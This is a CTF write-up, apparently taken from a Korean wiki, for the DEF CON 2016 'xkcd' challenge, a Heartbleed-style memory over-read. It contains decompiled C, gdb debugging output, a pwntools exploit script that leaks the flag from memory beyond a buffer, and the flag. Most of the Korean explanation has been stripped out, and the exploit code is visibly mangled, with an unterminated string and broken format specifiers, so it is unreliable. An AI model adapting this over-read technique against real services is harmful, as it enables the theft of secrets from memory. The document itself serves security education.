# **xkcd[KR]**

# <span id="page-0-0"></span>**List**

 $• 1 List$  $• 1 List$ 2 [Information](#page-0-1) 2.1 [Description](#page-0-2)  $0$  2.2 [File](#page-0-3) 2.3 [Source Code](#page-0-4) • 3 [Writeup](#page-0-5) <sup>o</sup> 3.1 [File information](#page-0-6) 3.2 [Binary analysis](#page-0-7) **3.2.1 [Main](#page-0-8)** 3.3 [Debuging](#page-2-0) ■ 3.3.1 [gContentOfFile & globals](#page-2-1) 3.4 [Exploit plan](#page-3-0) 4 [Exploit Code](#page-3-1) 5 [Flag](#page-4-0) 6 [Related Site](#page-4-1)

# **且 Unknown macro: 'html** 且 Unknown macro: 'html

# <span id="page-0-1"></span>**Information**

## <span id="page-0-2"></span>**Description**

<http://download.quals.shallweplayaga.me/be4bf26fcb93f9ab8aa193efaad31c3b/xkcd>

xkcd\_be4bf26fcb93f9ab8aa193efaad31c3b.quals.shallweplayaga.me:1354

Might want to read that comic as well... 1354

## <span id="page-0-3"></span>**File**

• [xkcd](https://www.lazenca.net/download/attachments/1147090/xkcd?version=1&modificationDate=1491867153314&api=v2)

## <span id="page-0-4"></span>**Source Code**

<https://github.com/legitbs/quals-2016/tree/master/xkcd>

# <span id="page-0-5"></span>**Writeup**

## <span id="page-0-6"></span>**File information**

lazenca0x0@ubuntu:~/CTF/DEFCON2016/baby's/xkcd\$ file xkcd xkcd: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.32, not stripped lazenca0x0@ubuntu:~/CTF/DEFCON2016/baby's/xkcd\$ checksec --file xkcd RELRO STACK CANARY NX PIE RPATH RUNPATH FORTIFY Fortified Fortifiable FILE No RELRO No canary found NX enabled No PIE No RPATH No RUNPATH Yes 2 40 xkcd lazenca0x0@ubuntu:~/CTF/DEFCON2016/baby's/xkcd\$

**且 Unknown macro: 'html'** 

## <span id="page-0-8"></span><span id="page-0-7"></span>**Binary analysis**

#### **Main**

 $\bullet$ 

 $\bullet$ 

- 
- fopen(), fread() "flag" . fgetln() .
- .

.



- $\bullet$  " " , .
	- memcpy() globals .

 $( )$ , .



- sscanf() num .
	- globals num 0
- globals globals num .

**main**

```
int cdecl main(int argc, const char **argy, const char **envp)
{
    __int64 lenStrtok; // rax@10
 unsigned int64 num 1; // rbx@10
  const char **v7; // [rsp+0h] [rbp-40h]@1
  int lenLine; // [rsp+10h] [rbp-30h]@4
  int num; // [rsp+14h] [rbp-2Ch]@10
  char *ptrStr; // [rsp+18h] [rbp-28h]@4 MAPDST
  char *line; // [rsp+20h] [rbp-20h]@4
   __int64 ptrFile; // [rsp+28h] [rbp-18h]@1
 v7 = argv setvbuf(stdout, 0LL, 2LL, 0LL);
  setvbuf(stdin, 0LL, 2LL, 0LL);
  bzero(&gContentOfFile, 256LL);
  ptrFile = fopen64("flag", &mode);
  if ( ptrFile )
  {
    fread(&gContentOfFile, 1LL, 256LL, ptrFile);
    while ( 1 )
\{ line = (char *)(signed int)fgetln(stdin, &lenLine);
      ptrStr = (char *)(signed int)strtok(line, "?");
       if ( (unsigned int)strcmp_0(ptrStr, "SERVER, ARE YOU STILL THERE") )
        break;
      ptrStr = (char *)(signed int)strtok(0LL, "\\"'); if ( (unsigned int)strcmp_0(ptrStr, " IF SO, REPLY ") )
\left\{ \begin{array}{ccc} & & \\ & & \end{array} \right. puts((__int64)"MALFORMED REQUEST");
         exit(0xFFFFFFFFLL);
       }
     LODWORD(ptrStr) = (unsigned _{\text{int64}})strtok(0LL, "\"");
      ptrStr = (char *)(signed int)ptrStr;
       lenStrtok = strlen((signed int)ptrStr);
      memcpy(globals, ptrStr, lenStrtok);
      ptrStr = (char *)(signed int)strtok(0LL, "(");
      ptrStr = (char *)(signed int)strtok(0LL, ")");
      _isoc99_sscanf((__int64)ptrStr, (__int64)"%d LETTERS", &num, v7);
      \alphalobals[num] = 0;
     num 1 = num;
       if ( num_1 > strlen(globals) )
       {
        puts((__int64)"NICE TRY");
         exit(0xFFFFFFFFLL);
       }
      puts((__int64)globals);
 }
    puts((__int64)"MALFORMED REQUEST");
    exit(0xFFFFFFFFLL);
  }
  puts((__int64)"Could not open the flag.");
  return -1;
}
```
## <span id="page-2-0"></span>**Debuging**

#### <span id="page-2-1"></span>**gContentOfFile & globals**

• Break point

#### **Break point**

gdb-peda\$ b \*0x400FFD Breakpoint 1 at 0x400ffd gdb-peda\$ b \*0x4010E0 Breakpoint 2 at 0x4010e0

.

- gContentOfFile : 0x6b7540
- globals : 0x6b7340
- $\degree$  gContentOfFile globals = 0x200(512)
- , globals, num flag string .

#### **Debuging**

 $\bullet$ 

```
Breakpoint 1, 0x0000000000400ffd in main ()
gdb-peda$ i r edi
             0x6b7540 0x6b7540
gdb-peda$ c
Continuing.
SERVER, ARE YOU STILL THERE? IF SO, REPLY "AAAAAAAAAA" (10 LETTERS)
Breakpoint 2, 0x00000000004010e0 in main ()
gdb-peda$ i r edi
edi 0x6b7340 0x6b7340
gdb-peda$ p d 0x6b7540 - 0x6b7340
No symbol "d" in current context.
gdb-peda$ p/d 0x6b7540 - 0x6b7340
$1 = 512
gdb-peda$ x/4gx 0x6b7540
0x6b7540 <globals+512>: 0x67616c6620656854 0x336c62203a736920
0x6b7550 <globals+528>: 0x336820676e696433 0x0000000a35747234
gdb-peda$
```
Unknown macro: 'html'

# <span id="page-3-0"></span>**Exploit plan**



The following information is required for an attack:

<span id="page-3-1"></span>

# **Exploit Code**

```
exploit.py
from pwn import *
flag = 'for count in xrange(0,256):
     p = process("./xkcd")
    exploit = 'SERVER, ARE YOU STILL THERE? IF SO, REPLY \iota' \ss\iota (\daggerd
LETTERS)' % ('A'*512, 512 + count)
    p.sendline(exploit)
     content = p.recv()
    if('NICE TRY' in content):
         break
     flag = content[512:]
log.info('Flag : {}'.format(flag))
 L Unknown macro: 'html'
```
# <span id="page-4-0"></span>**Flag**

**Flag** The flag is: bl33ding h34rt5

# <span id="page-4-1"></span>**Related Site**

- <https://djsec.wordpress.com/2016/05/23/defcon-ctf-quals-2016-xkcd/>
- <http://sibears.ru/labs/DEF-CON-CTF-Quals-2016-xkcd/>
- [https://github.com/smokeleeteveryday/CTF\\_WRITEUPS/tree/master/2016/DEFCONCTF](https://github.com/smokeleeteveryday/CTF_WRITEUPS/tree/master/2016/DEFCONCTF/babysfirst/xkcd) [/babysfirst/xkcd](https://github.com/smokeleeteveryday/CTF_WRITEUPS/tree/master/2016/DEFCONCTF/babysfirst/xkcd)

**L** Unknown macro: 'html'